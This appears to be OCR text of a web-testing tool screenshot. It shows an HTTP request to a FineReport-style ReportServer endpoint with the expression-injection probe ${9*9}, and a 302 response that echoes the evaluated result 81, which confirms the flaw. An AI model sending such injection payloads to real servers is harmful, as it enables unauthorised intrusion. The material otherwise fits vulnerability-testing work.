 est
数据包扫描 热加载 构造请求
POST /webroot/decision/view/ReportServer/?y4=${9*9} HTTP/1.1
Host ? : 192.168.179.162:8075
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=99EEBC89C4C05D2C6B43AAB4AAE5D77D; login_locale=zh_CN;
loginPageURL=; avatarImageUrl=7828538550757573949
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length auto : 100
Responses 0bytes / 17ms
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: object-src 'self'
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Location: /webroot/decision/view/report?y4=81
10 Date: Tue, 23 Jul 2024 15:42:38 GMT
11 Connection: close
12
远端
响应
L:http
e...